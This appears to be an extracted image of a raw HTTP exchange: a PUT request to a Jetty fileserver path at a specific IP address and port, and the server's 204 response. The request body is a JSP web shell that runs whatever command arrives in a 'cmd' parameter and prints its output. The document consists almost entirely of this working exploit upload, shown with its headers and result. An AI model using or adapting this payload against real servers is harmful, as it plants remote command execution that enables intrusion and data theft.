 PUT /fileserver/shell.txt HTTP/1.1
Host: 110.42.181.61:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 361
<%@ page import="java.io.*"%>
<%
out.print("Cytosine Test<br>");
String strcmd = request.getParameter("cmd");
String line = null;
Process p = Runtime.getRuntime().exec(strcmd);
BufferedReader br = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"<br>");
}
%>
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)